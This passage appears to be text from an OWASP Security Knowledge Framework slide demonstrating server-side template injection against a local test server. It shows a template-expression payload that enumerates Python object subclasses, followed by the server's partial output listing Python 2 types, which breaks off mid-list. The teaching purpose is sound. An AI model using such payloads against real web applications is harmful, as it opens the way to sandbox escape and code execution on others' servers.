 127.0.0.1:5000/{{ ''.__class__.__mro__[2].__subclasses__() }}
OWASP S.K.F
Live demonstration!
Server side template injection!
http://127.0.0.1:5000/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>,
<type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>,
<type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type
'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type
'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type
'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type
'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>,
<type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type
'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type
'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type
'posix.stat_result'>, <type 'posix.statvfs_result'>, <class